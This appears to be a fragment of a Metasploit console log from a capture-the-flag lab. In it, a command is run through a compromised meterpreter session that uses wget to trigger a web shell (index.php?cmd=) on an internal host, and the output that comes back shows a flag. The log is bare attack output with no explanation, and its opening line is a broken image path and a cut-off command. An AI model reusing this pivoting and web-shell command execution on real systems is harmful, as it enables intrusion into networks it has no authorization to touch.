 9.85.2/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result" -i 6
[*] Running 'wget 'http://192.169.85.2/index.php?cmd=ls /tmp' -O /tmp/r
esult && cat /tmp/result' on meterpreter session 6 (192.170.84.3)
--2025-03-23 09:13:41--  http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 6.86M=0s
2025-03-23 09:13:41 (6.86 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmh11a24103-db88-4dd7-ad02-fb3c8add4760}
msf6 auxiliary(scanner/portscan/tcp) >